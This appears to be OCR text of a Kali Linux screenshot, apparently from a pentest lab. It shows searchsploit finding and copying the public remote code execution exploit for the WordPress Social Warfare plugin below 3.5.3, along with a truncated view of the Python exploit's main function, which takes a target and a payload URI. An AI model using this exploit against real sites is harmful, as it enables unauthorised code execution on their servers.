 1 2 3 4 5:20
kali@kali: ~/Documents/515
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/515]
└─$ searchsploit Social Warfare
Exploit Title | Path
WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution | php/webapps/46794.py
Shellcodes: No Results
┌──(kali㉿kali)-[~/Documents/515]
└─$ searchsploit -m php/webapps/46794.py
Exploit: WordPress Plugin Social Warfare < 3.5
URL: https://www.exploit-db.com/exploits/4
Path: /usr/share/exploitdb/exploits/php/web
File Type: Python script, ASCII text executable
Copied to: /home/kali/Documents/515/46794.py
filezilla
● 46794.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
46794.py 5 ●
home > kali > Documents > 515 > 46794.py > main
48 sys.exit( "[<] Nothing Received for the given p
49 else:
50 sys.exit("[<] Nothing Received for the given paylo
51 else:
52 sys.exit( "[~] Unexpected Status Received!" )
53
54 def main():
55 parser = optparse.OptionParser(  )
56
57 parser.add_option( '-t', '--target', dest="target", default="
58 parser.add_option( '-p'  , '--payload-uri', dest="payload", de
59
60 (options, args) = parser.parse_args()
61
62 print "[>] Sending Payload to System!"
63 exploit = EXPLOIT( options.target, options.payload )
64 exploit.engage()
65
66 if __name__ == "__main__":
67 main()